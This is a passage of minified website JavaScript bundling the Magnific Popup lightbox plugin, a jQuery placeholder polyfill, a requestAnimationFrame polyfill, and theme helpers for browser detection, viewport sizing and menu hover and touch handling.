function(a,b,c,d){c.close_replaceWith=L(d.type)}),e+=" mfp-close-btn-in"):b.wrap.append(L()));b.st.alignTop&&(e+=" mfp-align-top");b.fixedContentPos?b.wrap.css({overflow:b.st.overflowY,overflowX:"hidden",overflowY:b.st.overflowY}):b.wrap.css({top:D.scrollTop(),position:"absolute"});(!1===b.st.fixedBgPos||"auto"===b.st.fixedBgPos&&!b.fixedContentPos)&&b.bgOverlay.css({height:g.height(),position:"absolute"});b.st.enableEscapeKey&&g.on("keyup.mfp",function(a){27===a.keyCode&&b.close()});D.on("resize.mfp",
function(){b.updateSize()});b.st.closeOnContentClick||(e+=" mfp-auto-cursor");e&&b.wrap.addClass(e);f=b.wH=D.height();h={};b.fixedContentPos&&b._hasScrollBar(f)&&(k=b._getScrollbarSize())&&(h.marginRight=k);b.fixedContentPos&&(b.isIE7?a("body, html").css("overflow","hidden"):h.overflow="hidden");k=b.st.mainClass;return b.isIE7&&(k+=" mfp-ie7"),k&&b._addClassToMFP(k),b.updateItemHTML(),A("BuildControls"),a("html").css(h),b.bgOverlay.add(b.wrap).prependTo(b.st.prependTo||d),b._lastFocusedEl=document.activeElement,
setTimeout(function(){b.content?(b._addClassToMFP("mfp-ready"),b._setFocus()):b.bgOverlay.addClass("mfp-ready");g.on("focusin.mfp",b._onFocusIn)},16),b.isOpen=!0,b.updateSize(f),A("Open"),c},close:function(){b.isOpen&&(A("BeforeClose"),b.isOpen=!1,b.st.removalDelay&&!b.isLowIE&&b.supportsTransition?(b._addClassToMFP("mfp-removing"),setTimeout(function(){b._close()},b.st.removalDelay)):b._close())},_close:function(){A("Close");var c="mfp-removing mfp-ready ";if(b.bgOverlay.detach(),b.wrap.detach(),
b.container.empty(),b.st.mainClass&&(c+=b.st.mainClass+" "),b._removeClassFromMFP(c),b.fixedContentPos)c={marginRight:""},b.isIE7?a("body, html").css("overflow",""):c.overflow="",a("html").css(c);g.off("keyup.mfp focusin.mfp");b.ev.off(".mfp");b.wrap.attr("class","mfp-wrap").removeAttr("style");b.bgOverlay.attr("class","mfp-bg");b.container.attr("class","mfp-container");!b.st.showCloseBtn||b.st.closeBtnInside&&!0!==b.currTemplate[b.currItem.type]||b.currTemplate.closeBtn&&b.currTemplate.closeBtn.detach();
b._lastFocusedEl&&a(b._lastFocusedEl).focus();b.currItem=null;b.content=null;b.currTemplate=null;b.prevHeight=0;A("AfterClose")},updateSize:function(a){b.isIOS?(a=document.documentElement.clientWidth/window.innerWidth*window.innerHeight,b.wrap.css("height",a),b.wH=a):b.wH=a||D.height();b.fixedContentPos||b.wrap.css("height",b.wH);A("Resize")},updateItemHTML:function(){var c=b.items[b.index];b.contentContainer.detach();b.content&&b.content.detach();c.parsed||(c=b.parseEl(b.index));var d=c.type;if(A("BeforeChange",
[b.currItem?b.currItem.type:"",d]),b.currItem=c,!b.currTemplate[d]){var e=b.st[d]?b.st[d].markup:!1;A("FirstMarkupParse",e);b.currTemplate[d]=e?a(e):!0}f&&f!==c.type&&b.container.removeClass("mfp-"+f+"-holder");e=b["get"+d.charAt(0).toUpperCase()+d.slice(1)](c,b.currTemplate[d]);b.appendContent(e,d);c.preloaded=!0;A("Change",c);f=c.type;b.container.prepend(b.contentContainer);A("AfterChange")},appendContent:function(a,c){(b.content=a)?b.st.showCloseBtn&&b.st.closeBtnInside&&!0===b.currTemplate[c]?
b.content.find(".mfp-close").length||b.content.append(L()):b.content=a:b.content="";A("BeforeAppend");b.container.addClass("mfp-"+c+"-holder");b.contentContainer.append(b.content)},parseEl:function(c){var d,e=b.items[c];if(e.tagName?e={el:a(e)}:(d=e.type,e={data:e,src:e.src}),e.el){for(var f=b.types,g=0;f.length>g;g++)if(e.el.hasClass("mfp-"+f[g])){d=f[g];break}e.src=e.el.attr("data-mfp-src");e.src||(e.src=e.el.attr("href"))}return e.type=d||b.st.type||"inline",e.index=c,e.parsed=!0,b.items[c]=e,
A("ElementParse",e),b.items[c]},addGroup:function(a,c){var d=function(d){d.mfpEl=this;b._openClick(d,a,c)};c||(c={});c.mainEl=a;c.items?(c.isObj=!0,a.off("click.magnificPopup").on("click.magnificPopup",d)):(c.isObj=!1,c.delegate?a.off("click.magnificPopup").on("click.magnificPopup",c.delegate,d):(c.items=a,a.off("click.magnificPopup").on("click.magnificPopup",d)))},_openClick:function(c,d,e){if((void 0!==e.midClick?e.midClick:a.magnificPopup.defaults.midClick)||2!==c.which&&!c.ctrlKey&&!c.metaKey){var f=
void 0!==e.disableOn?e.disableOn:a.magnificPopup.defaults.disableOn;if(f)if(a.isFunction(f)){if(!f.call(b))return!0}else if(f>D.width())return!0;c.type&&(c.preventDefault(),b.isOpen&&c.stopPropagation());e.el=a(c.mfpEl);e.delegate&&(e.items=d.find(e.delegate));b.open(e)}},updateStatus:function(a,d){b.preloader&&(c!==a&&b.container.removeClass("mfp-s-"+c),d||"loading"!==a||(d=b.st.tLoading),d={status:a,text:d},A("UpdateStatus",d),a=d.status,d=d.text,b.preloader.html(d),b.preloader.find("a").on("click",
function(a){a.stopImmediatePropagation()}),b.container.addClass("mfp-s-"+a),c=a)},_checkIfClose:function(c){if(!a(c).hasClass("mfp-prevent-close")){var d=b.st.closeOnContentClick,e=b.st.closeOnBgClick;if(d&&e||!b.content||a(c).hasClass("mfp-close")||b.preloader&&c===b.preloader[0])return!0;if(c===b.content[0]||a.contains(b.content[0],c)){if(d)return!0}else if(e&&a.contains(document,c))return!0;return!1}},_addClassToMFP:function(a){b.bgOverlay.addClass(a);b.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a);
b.wrap.removeClass(a)},_hasScrollBar:function(a){return(b.isIE7?g.height():document.body.scrollHeight)>(a||D.height())},_setFocus:function(){(b.st.focus?b.content.find(b.st.focus).eq(0):b.wrap).focus()},_onFocusIn:function(c){return c.target===b.wrap[0]||a.contains(b.wrap[0],c.target)?void 0:(b._setFocus(),!1)},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c));A("MarkupParse",[b,c,d]);a.each(c,function(a,c){if(void 0===c||!1===c)return!0;if(e=a.split("_"),1<e.length){if(a=b.find(".mfp-"+
e[0]),0<a.length){var d=e[1];"replaceWith"===d?a[0]!==c[0]&&a.replaceWith(c):"img"===d?a.is("img")?a.attr("src",c):a.replaceWith('<img src="'+c+'" class="'+a.attr("class")+'" />'):a.attr(e[1],c)}}else b.find(".mfp-"+a).html(c)})},_getScrollbarSize:function(){if(void 0===b.scrollbarSize){var a=document.createElement("div");a.id="mfp-sbm";a.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;";document.body.appendChild(a);b.scrollbarSize=a.offsetWidth-a.clientWidth;
document.body.removeChild(a)}return b.scrollbarSize}};a.magnificPopup={instance:null,proto:n.prototype,modules:[],open:function(b,c){return Q(),b=b?a.extend(!0,{},b):{},b.isObj=!0,b.index=c||0,this.instance.open(b)},close:function(){return a.magnificPopup.instance&&a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options);a.extend(this.proto,c.proto);this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",
closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&times;</button>',tClose:"Close (Esc)",tLoading:"Loading..."}};a.fn.magnificPopup=function(c){Q();var d=a(this);if("string"==typeof c)if("open"===c){var e,f=p?d.data("magnificPopup"):d[0].magnificPopup,g=parseInt(arguments[1],10)||
0;f.items?e=f.items[g]:(e=d,f.delegate&&(e=e.find(f.delegate)),e=e.eq(g));b._openClick({mfpEl:e},d,f)}else b.isOpen&&b[c].apply(b,Array.prototype.slice.call(arguments,1));else c=a.extend(!0,{},c),p?d.data("magnificPopup",c):d[0].magnificPopup=c,b.addGroup(d,c);return d};var X,I,ea,E=function(){ea&&(I.after(ea.addClass(X)).detach(),ea=null)};a.magnificPopup.registerModule("inline",{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){b.types.push("inline");
t("Close.inline",function(){E()})},getInline:function(c,d){if(E(),c.src){d=b.st.inline;var e=a(c.src);if(e.length){var f=e[0].parentNode;f&&f.tagName&&(I||(X=d.hiddenClass,I=C(X),X="mfp-"+X),ea=e.after(I).detach().removeClass(X));b.updateStatus("ready")}else b.updateStatus("error",d.tNotFound),e=a("<div>");return c.inlineElement=e,e}return b.updateStatus("ready"),b._parseMarkup(d,{},c),d}}});var u,F=function(){u&&d.removeClass(u);b.req&&b.req.abort()};a.magnificPopup.registerModule("ajax",{options:{settings:null,
cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){b.types.push("ajax");u=b.st.ajax.cursor;t("Close.ajax",F);t("BeforeChange.ajax",F)},getAjax:function(c){u&&d.addClass(u);b.updateStatus("loading");var e=a.extend({url:c.src,success:function(e,f,g){e={data:e,xhr:g};A("ParseAjax",e);b.appendContent(a(e.data),"ajax");c.finished=!0;u&&d.removeClass(u);b._setFocus();setTimeout(function(){b.wrap.addClass("mfp-ready")},16);b.updateStatus("ready");
A("AjaxContentAdded")},error:function(){u&&d.removeClass(u);c.finished=c.loadError=!0;b.updateStatus("error",b.st.ajax.tError.replace("%url%",c.src))}},b.st.ajax.settings);return b.req=a.ajax(e),""}}});var fa,na=function(c){if(c.data&&void 0!==c.data.title)return c.data.title;var d=b.st.image.titleSrc;if(d){if(a.isFunction(d))return d.call(b,c);if(c.el)return c.el.attr(d)||""}return""};a.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',
cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var a=b.st.image;b.types.push("image");t("Open.image",function(){"image"===b.currItem.type&&a.cursor&&d.addClass(a.cursor)});t("Close.image",function(){a.cursor&&d.removeClass(a.cursor);D.off("resize.mfp")});t("Resize.image",b.resizeImage);b.isLowIE&&t("AfterChange",b.resizeImage)},resizeImage:function(){var a=b.currItem;if(a&&a.img&&b.st.image.verticalFit){var c=
0;b.isLowIE&&(c=parseInt(a.img.css("padding-top"),10)+parseInt(a.img.css("padding-bottom"),10));a.img.css("max-height",b.wH-c)}},_onImageHasSize:function(a){a.img&&(a.hasSize=!0,fa&&clearInterval(fa),a.isCheckingImgSize=!1,A("ImageHasSize",a),a.imgHidden&&(b.content&&b.content.removeClass("mfp-loading"),a.imgHidden=!1))},findImageSize:function(a){var c=0,d=a.img[0],e=function(f){fa&&clearInterval(fa);fa=setInterval(function(){return 0<d.naturalWidth?(b._onImageHasSize(a),void 0):(200<c&&clearInterval(fa),
c++,3===c?e(10):40===c?e(50):100===c&&e(500),void 0)},f)};e(1)},getImage:function(c,d){var e=0,f=function(){c&&(c.img[0].complete?(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("ready")),c.hasSize=!0,c.loaded=!0,A("ImageLoadComplete")):(e++,200>e?setTimeout(f,100):g()))},g=function(){c&&(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("error",h.tError.replace("%url%",c.src))),c.hasSize=!0,c.loaded=!0,c.loadError=!0)},h=b.st.image,m=d.find(".mfp-img");
if(m.length){var n=document.createElement("img");n.className="mfp-img";c.img=a(n).on("load.mfploader",f).on("error.mfploader",g);n.src=c.src;m.is("img")&&(c.img=c.img.clone());n=c.img[0];0<n.naturalWidth?c.hasSize=!0:n.width||(c.hasSize=!1)}return b._parseMarkup(d,{title:na(c),img_replaceWith:c.img},c),b.resizeImage(),c.hasSize?(fa&&clearInterval(fa),c.loadError?(d.addClass("mfp-loading"),b.updateStatus("error",h.tError.replace("%url%",c.src))):(d.removeClass("mfp-loading"),b.updateStatus("ready")),
d):(b.updateStatus("loading"),c.loading=!0,c.hasSize||(c.imgHidden=!0,d.addClass("mfp-loading"),b.findImageSize(c)),d)}}});var l;a.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(a){return a.is("img")?a:a.find("img")}},proto:{initZoom:function(){var a,c=b.st.zoom;if(c.enabled&&b.supportsTransition){var d,e,f=c.duration,g=function(a){a=a.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image");var b={position:"fixed",
zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"};return b["-webkit-transition"]=b["-moz-transition"]=b["-o-transition"]=b.transition="all "+c.duration/1E3+"s "+c.easing,a.css(b),a},m=function(){b.content.css("visibility","visible")};t("BuildControls.zoom",function(){if(b._allowZoom()){if(clearTimeout(d),b.content.css("visibility","hidden"),a=b._getItemToZoom(),!a)return m(),void 0;e=g(a);e.css(b._getOffset());b.wrap.append(e);d=setTimeout(function(){e.css(b._getOffset(!0));d=setTimeout(function(){m();
setTimeout(function(){e.remove();a=e=null;A("ZoomAnimationEnded")},16)},f)},16)}});t("BeforeClose.zoom",function(){if(b._allowZoom()){if(clearTimeout(d),b.st.removalDelay=f,!a){if(a=b._getItemToZoom(),!a)return;e=g(a)}e.css(b._getOffset(!0));b.wrap.append(e);b.content.css("visibility","hidden");setTimeout(function(){e.css(b._getOffset())},16)}});t("Close.zoom",function(){b._allowZoom()&&(m(),e&&e.remove(),a=null)})}},_allowZoom:function(){return"image"===b.currItem.type},_getItemToZoom:function(){return b.currItem.hasSize?
b.currItem.img:!1},_getOffset:function(c){var d=c?b.currItem.img:b.st.zoom.opener(b.currItem.el||b.currItem);c=d.offset();var e=parseInt(d.css("padding-top"),10),f=parseInt(d.css("padding-bottom"),10);c.top-=a(window).scrollTop()-e;d={width:d.width(),height:(p?d.innerHeight():d[0].offsetHeight)-f-e};return(void 0===l&&(l=void 0!==document.createElement("p").style.MozTransform),l)?d["-moz-transform"]=d.transform="translate("+c.left+"px,"+c.top+"px)":(d.left=c.left,d.top=c.top),d}}});var ca=function(a){if(b.currTemplate.iframe){var c=
b.currTemplate.iframe.find("iframe");c.length&&(a||(c[0].src="//about:blank"),b.isIE8&&c.css("display",a?"block":"none"))}};a.magnificPopup.registerModule("iframe",{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},
gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){b.types.push("iframe");t("BeforeChange",function(a,b,c){b!==c&&("iframe"===b?ca():"iframe"===c&&ca(!0))});t("Close.iframe",function(){ca()})},getIframe:function(c,d){var e=c.src,f=b.st.iframe;a.each(f.patterns,function(){return-1<e.indexOf(this.index)?(this.id&&(e="string"==typeof this.id?e.substr(e.lastIndexOf(this.id)+this.id.length,e.length):this.id.call(this,e)),e=this.src.replace("%id%",e),!1):void 0});var g=
{};return f.srcAction&&(g[f.srcAction]=e),b._parseMarkup(d,g,c),b.updateStatus("ready"),d}}});var N=function(a){var c=b.items.length;return a>c-1?a-c:0>a?c+a:a},v=function(a,b,c){return a.replace(/%curr%/gi,b+1).replace(/%total%/gi,c)};a.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",
tCounter:"%curr% of %total%"},proto:{initGallery:function(){var c=b.st.gallery,d=!!a.fn.mfpFastClick;return b.direction=!0,c&&c.enabled?(e+=" mfp-gallery",t("Open.mfp-gallery",function(){c.navigateByImgClick&&b.wrap.on("click.mfp-gallery",".mfp-img",function(){return 1<b.items.length?(b.next(),!1):void 0});g.on("keydown.mfp-gallery",function(a){37===a.keyCode?b.prev():39===a.keyCode&&b.next()})}),t("UpdateStatus.mfp-gallery",function(a,c){c.text&&(c.text=v(c.text,b.currItem.index,b.items.length))}),
t("MarkupParse.mfp-gallery",function(a,d,e,f){a=b.items.length;e.counter=1<a?v(c.tCounter,f.index,a):""}),t("BuildControls.mfp-gallery",function(){if(1<b.items.length&&c.arrows&&!b.arrowLeft){var e=c.arrowMarkup,f=b.arrowLeft=a(e.replace(/%title%/gi,c.tPrev).replace(/%dir%/gi,"left")).addClass("mfp-prevent-close");e=b.arrowRight=a(e.replace(/%title%/gi,c.tNext).replace(/%dir%/gi,"right")).addClass("mfp-prevent-close");var g=d?"mfpFastClick":"click";f[g](function(){b.prev()});e[g](function(){b.next()});
b.isIE7&&(C("b",f[0],!1,!0),C("a",f[0],!1,!0),C("b",e[0],!1,!0),C("a",e[0],!1,!0));b.container.append(f.add(e))}}),t("Change.mfp-gallery",function(){b._preloadTimeout&&clearTimeout(b._preloadTimeout);b._preloadTimeout=setTimeout(function(){b.preloadNearbyImages();b._preloadTimeout=null},16)}),t("Close.mfp-gallery",function(){g.off(".mfp-gallery");b.wrap.off("click.mfp-gallery");b.arrowLeft&&d&&b.arrowLeft.add(b.arrowRight).destroyMfpFastClick();b.arrowRight=b.arrowLeft=null}),void 0):!1},next:function(){b.direction=
!0;b.index=N(b.index+1);b.updateItemHTML()},prev:function(){b.direction=!1;b.index=N(b.index-1);b.updateItemHTML()},goTo:function(a){b.direction=a>=b.index;b.index=a;b.updateItemHTML()},preloadNearbyImages:function(){var a=b.st.gallery.preload;var c=Math.min(a[0],b.items.length),d=Math.min(a[1],b.items.length);for(a=1;(b.direction?d:c)>=a;a++)b._preloadItem(b.index+a);for(a=1;(b.direction?c:d)>=a;a++)b._preloadItem(b.index-a)},_preloadItem:function(c){if(c=N(c),!b.items[c].preloaded){var d=b.items[c];
d.parsed||(d=b.parseEl(c));A("LazyLoad",d);"image"===d.type&&(d.img=a('<img class="mfp-img" />').on("load.mfploader",function(){d.hasSize=!0}).on("error.mfploader",function(){d.hasSize=!0;d.loadError=!0;A("LazyLoadError",d)}).attr("src",d.src));d.preloaded=!0}}}});a.magnificPopup.registerModule("retina",{options:{replaceSrc:function(a){return a.src.replace(/\.\w+$/,function(a){return"@2x"+a})},ratio:1},proto:{initRetina:function(){if(1<window.devicePixelRatio){var a=b.st.retina,c=a.ratio;c=isNaN(c)?
c():c;1<c&&(t("ImageHasSize.retina",function(a,b){b.img.css({"max-width":b.img[0].naturalWidth/c,width:"100%"})}),t("ElementParse.retina",function(b,d){d.src=a.replaceSrc(d,c)}))}}}});(function(){var b="ontouchstart"in window,c=function(){D.off("touchmove"+d+" touchend"+d)},d=".mfpFastClick";a.fn.mfpFastClick=function(e){return a(this).each(function(){var f,g=a(this);if(b){var m,h,k,n,p,l;g.on("touchstart"+d,function(a){n=!1;l=1;p=a.originalEvent?a.originalEvent.touches[0]:a.touches[0];h=p.clientX;
k=p.clientY;D.on("touchmove"+d,function(a){p=a.originalEvent?a.originalEvent.touches:a.touches;l=p.length;p=p[0];(10<Math.abs(p.clientX-h)||10<Math.abs(p.clientY-k))&&(n=!0,c())}).on("touchend"+d,function(a){c();n||1<l||(f=!0,a.preventDefault(),clearTimeout(m),m=setTimeout(function(){f=!1},1E3),e())})})}g.on("click"+d,function(){f||e()})})};a.fn.destroyMfpFastClick=function(){a(this).off("touchstart"+d+" click"+d);b&&D.off("touchmove"+d+" touchend"+d)}})();Q()})(window.jQuery||window.Zepto);
(function(a,b,c){function d(a){var b={},d=/^jQuery\d+$/;c.each(a.attributes,function(a,c){c.specified&&!d.test(c.name)&&(b[c.name]=c.value)});return b}function g(a,b){var d=c(this);if(this.value==d.attr("placeholder")&&d.hasClass("placeholder"))if(d.data("placeholder-password")){d=d.hide().next().show().attr("id",d.removeAttr("id").data("placeholder-id"));if(!0===a)return d[0].value=b;d.focus()}else this.value="",d.removeClass("placeholder"),this==e()&&this.select()}function f(){var a=c(this),b=this.id;
if(""==this.value){if("password"==this.type){if(!a.data("placeholder-textinput")){try{var e=a.clone().attr({type:"text"})}catch(Q){e=c("<input>").attr(c.extend(d(this),{type:"text"}))}e.removeAttr("name").data({"placeholder-password":a,"placeholder-id":b}).bind("focus.placeholder",g);a.data({"placeholder-textinput":e,"placeholder-id":b}).before(e)}a=a.removeAttr("id").hide().prev().attr("id",b).show()}a.addClass("placeholder");a[0].value=a.attr("placeholder")}else a.removeClass("placeholder")}function e(){try{return b.activeElement}catch(C){}}
var m="placeholder"in b.createElement("input"),n="placeholder"in b.createElement("textarea"),p=c.fn,D=c.valHooks,t=c.propHooks;m&&n?(p=p.placeholder=function(){return this},p.input=p.textarea=!0):(p=p.placeholder=function(){this.filter((m?"textarea":":input")+"[placeholder]").not(".placeholder").bind({"focus.placeholder":g,"blur.placeholder":f}).data("placeholder-enabled",!0).trigger("blur.placeholder");return this},p.input=m,p.textarea=n,p={get:function(a){var b=c(a),d=b.data("placeholder-password");
return d?d[0].value:b.data("placeholder-enabled")&&b.hasClass("placeholder")?"":a.value},set:function(a,b){var d=c(a),m=d.data("placeholder-password");if(m)return m[0].value=b;if(!d.data("placeholder-enabled"))return a.value=b;""==b?(a.value=b,a!=e()&&f.call(a)):d.hasClass("placeholder")?g.call(a,!0,b)||(a.value=b):a.value=b;return d}},m||(D.input=p,t.value=p),n||(D.textarea=p,t.value=p),c(function(){c(b).delegate("form","submit.placeholder",function(){var a=c(".placeholder",this).each(g);setTimeout(function(){a.each(f)},
10)})}),c(a).bind("beforeunload.placeholder",function(){c(".placeholder").each(function(){this.value=""})}))})(this,document,jQuery);
(function(){for(var a=0,b=["ms","moz","webkit","o"],c=0;c<b.length&&!window.requestAnimationFrame;++c)window.requestAnimationFrame=window[b[c]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[b[c]+"CancelAnimationFrame"]||window[b[c]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(b,c){var d=(new Date).getTime(),e=Math.max(0,16-(d-a));c=window.setTimeout(function(){b(d+e)},e);a=d+e;return c});window.cancelAnimationFrame||(window.cancelAnimationFrame=
function(a){clearTimeout(a)})})();var tdDetect={};
(function(){tdDetect={isIe8:!1,isIe9:!1,isIe10:!1,isIe11:!1,isIe:!1,isSafari:!1,isChrome:!1,isIpad:!1,isTouchDevice:!1,hasHistory:!1,isPhoneScreen:!1,isIos:!1,isAndroid:!1,isOsx:!1,isFirefox:!1,isWinOs:!1,isMobileDevice:!1,htmlJqueryObj:null,runIsPhoneScreen:function(){(768>jQuery(window).width()||768>jQuery(window).height())&&!1===tdDetect.isIpad?tdDetect.isPhoneScreen=!0:tdDetect.isPhoneScreen=!1},set:function(a,b){tdDetect[a]=b}};tdDetect.htmlJqueryObj=jQuery("html");-1!==navigator.appVersion.indexOf("Win")&&
tdDetect.set("isWinOs",!0);"ontouchstart"in window&&!tdDetect.isWinOs&&tdDetect.set("isTouchDevice",!0);tdDetect.htmlJqueryObj.is(".ie8")&&(tdDetect.set("isIe8",!0),tdDetect.set("isIe",!0));tdDetect.htmlJqueryObj.is(".ie9")&&(tdDetect.set("isIe9",!0),tdDetect.set("isIe",!0));-1<navigator.userAgent.indexOf("MSIE 10.0")&&(tdDetect.set("isIe10",!0),tdDetect.set("isIe",!0));navigator.userAgent.match(/Trident.*rv:11\./)&&tdDetect.set("isIe11",!0);window.history&&window.history.pushState&&tdDetect.set("hasHistory",
!0);-1!==navigator.userAgent.indexOf("Safari")&&-1===navigator.userAgent.indexOf("Chrome")&&tdDetect.set("isSafari",!0);/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())&&tdDetect.set("isChrome",!0);null!==navigator.userAgent.match(/iPad/i)&&tdDetect.set("isIpad",!0);/(iPad|iPhone|iPod)/g.test(navigator.userAgent)&&tdDetect.set("isIos",!0);/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&tdDetect.set("isMobileDevice",!0);tdDetect.runIsPhoneScreen();
-1<navigator.userAgent.toLowerCase().indexOf("android")&&tdDetect.set("isAndroid",!0);-1!==navigator.userAgent.indexOf("Mac OS X")&&tdDetect.set("isOsx",!0);-1!==navigator.userAgent.indexOf("Firefox")&&tdDetect.set("isFirefox",!0)})();var tdViewport={};
(function(){tdViewport={INTERVAL_INITIAL_INDEX:-1,_currentIntervalIndex:tdViewport.INTERVAL_INITIAL_INDEX,_intervalList:[],init:function(){if("undefined"!==typeof window.td_viewport_interval_list&&Array===window.td_viewport_interval_list.constructor){for(var a=0;a<window.td_viewport_interval_list.length;a++){var b=new tdViewport.item,c=window.td_viewport_interval_list[a];if(!c.hasOwnProperty("limitBottom")||!c.hasOwnProperty("sidebarWidth"))break;b.limitBottom=c.limitBottom;b.sidebarWidth=c.sidebarWidth;
tdViewport._items.push(b)}tdViewport.detectChanges()}},getCurrentIntervalIndex:function(){return tdViewport._currentIntervalIndex},setIntervalList:function(a){tdViewport._intervalList=a},getIntervalList:function(){return tdViewport._intervalList},getCurrentIntervalItem:function(){return tdViewport.INTERVAL_INITIAL_INDEX===tdViewport._currentIntervalIndex||0===tdViewport._currentIntervalIndex?null:tdViewport._items[tdViewport._currentIntervalIndex-1]},_items:[],item:function(){this.sidebarWidth=this.limitBottom=
void 0},detectChanges:function(){var a=!1,b=0;var c=!0===tdDetect.isSafari?this._safariWiewPortWidth.getRealWidth():Math.max(document.documentElement.clientWidth,window.innerWidth||0);for(var d=0;d<tdViewport._items.length;d++){if(c<=tdViewport._items[d].limitBottom){b!==tdViewport._currentIntervalIndex&&(tdViewport._currentIntervalIndex=b,a=!0,tdViewport.log("changing viewport "+tdViewport._currentIntervalIndex+" ~ "+c));break}b++}!1===a&&b!==tdViewport._currentIntervalIndex&&(tdViewport._currentIntervalIndex=
b,a=!0,tdViewport.log("changing viewport "+tdViewport._currentIntervalIndex+" ~ "+c));return a},_safariWiewPortWidth:{divAdded:!1,divJqueryObject:"",getRealWidth:function(){!1===this.divAdded&&(this.divJqueryObject=jQuery("<div>").css({height:"1px",position:"absolute",top:"-1px",left:"0",right:"0",visibility:"hidden","z-index":"-1"}),this.divJqueryObject.appendTo("body"),this.divAdded=!0);return this.divJqueryObject.width()}},log:function(a){}};tdViewport.init()})();var tdMenu={};
(function(){tdMenu={_itemsWithSubmenu:null,_mainMenu:null,_outsideClickArea:null,_outsideClickExcludedAreas:"#td-header-menu .sf-menu, #td-header-menu .sf-menu *, .menu-top-container, .menu-top-container *",_openMenuClass:"sfHover",_openMenuBodyClass:"td-open-menu",init:function(){var a=jQuery("#td-header-menu .sf-menu"),b=jQuery("#td-header-menu .sf-menu, .top-header-menu"),c=b.find(".menu-item-has-children > a, .td-mega-menu > a");c.append('<i class="td-icon-menu-down"></i>');a.supersubs({minWidth:10,
maxWidth:20,extraWidth:1});c.addClass("sf-with-ul");b.addClass("sf-js-enabled");c.parent().find("ul").first().css("display","none");tdMenu._mainMenu=a;tdMenu._itemsWithSubmenu=c;tdMenu._outsideClickArea=jQuery(window).not(tdMenu._outsideClickExcludedAreas);tdMenu._setHover(c,a)},_getSubmenuPosition:function(a){var b=jQuery(window).width();a=a.children("ul").first();if(0<a.length){var c=a.offset().left+a.width();c>b&&(a.parent().parent().hasClass("sf-menu")?a.css("left","-"+(c-b)+"px"):a.addClass("reversed").css("left",
"-"+(a.width()+0)+"px"))}},_getMouseAngleDirection:function(a,b,c,d){return Math.atan2(c-a,d-b)/Math.PI*180},_setHover:function(a,b){if(tdDetect.isTouchDevice)jQuery(document).on("touchstart","body",function(b){var c=a.parent(),d=jQuery("body");d.hasClass(tdMenu._openMenuBodyClass)&&!c.is(b.target)&&0===c.has(b.target).length&&(c.removeClass(tdMenu._openMenuClass),c.children("ul").hide(),d.removeClass(tdMenu._openMenuBodyClass))}),a.on("touchstart",function(b){b.preventDefault();b.stopPropagation();
var c=jQuery(this);b=c.parent();var d=jQuery("body");b.hasClass(tdMenu._openMenuClass)?null!==c.attr("href")&&"#"!==c.attr("href")?window.location.href=c.attr("href"):((b.parent().hasClass("sf-menu")||b.parent().hasClass("top-header-menu"))&&d.removeClass(tdMenu._openMenuBodyClass),b.removeClass(tdMenu._openMenuClass),b.find("ul").hide(),b.find("li").removeClass(tdMenu._openMenuClass)):(b.parent().hasClass("sf-menu")||b.parent().hasClass("top-header-menu")?(a.parent().removeClass(tdMenu._openMenuClass),
a.parent().children("ul").hide()):(c=b.siblings(),c.removeClass(tdMenu._openMenuClass),c.find("ul").hide(),c.find("li").removeClass(tdMenu._openMenuClass)),b.addClass(tdMenu._openMenuClass),b.children("ul").show(),tdMenu._getSubmenuPosition(b),d.addClass(tdMenu._openMenuBodyClass))});else{var c={},d,g=!0;b.on("mouseleave",function(){a.parent().removeClass(tdMenu._openMenuClass);a.parent().children("ul").hide();c={}});b.find(".menu-item").hover(function(){var b=jQuery(this),e="",m,n;if(b.hasClass("menu-item-has-children")||
